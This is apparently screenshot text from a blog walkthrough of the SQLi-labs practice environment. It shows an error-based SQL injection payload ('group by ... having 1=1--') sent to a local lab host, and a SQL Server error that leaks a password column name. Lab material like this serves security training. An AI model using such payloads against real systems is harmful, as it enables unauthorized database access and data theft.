 Less-7
Less-8
Less-9
Less-10
select * from users where id='1' group by username,id having 1=1-- '
[Microsoft][ODBC SQL Server Driver][SQL Server]列 'users.password' 在选择列表中无效，因为该列既不包含在聚合
函数中，也不包含在 GROUP BY 子句中。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' group by username,id having 1=1--+
AaronLuo's Blog from blog.bk3.info